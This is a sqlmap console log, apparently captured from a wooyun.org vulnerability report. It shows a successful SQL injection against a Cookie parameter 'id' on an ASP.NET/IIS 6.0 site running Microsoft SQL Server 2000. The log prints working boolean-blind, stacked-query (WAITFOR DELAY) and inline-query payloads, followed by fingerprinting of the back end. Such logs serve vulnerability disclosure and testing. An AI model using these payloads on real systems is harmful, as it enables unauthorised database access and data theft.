 injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[11:29:45] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1') and/or try to force th
e back-end DBMS (e.g. '--dbms=mysql')
[11:29:45] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
Cookie parameter 'id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 77 HTTP(s) requ
ests:
---
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: Generic boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2325=2325) THEN 164459 ELSE 1/(SELECT 0) END
))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=164459; WAITFOR DELAY '0:0:5'--
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(107)+CHAR(118)+CHAR(113)+(SELEC
T (CASE WHEN (6794=6794) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+C
HAR(112)+CHAR(106)+CHAR(113))
---
[11:29:50] [INFO] testing Microsoft SQL Server
[11:29:50] [INFO] confirming Microsoft SQL Server
[11:29:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:29:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 69 times
[11:29:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org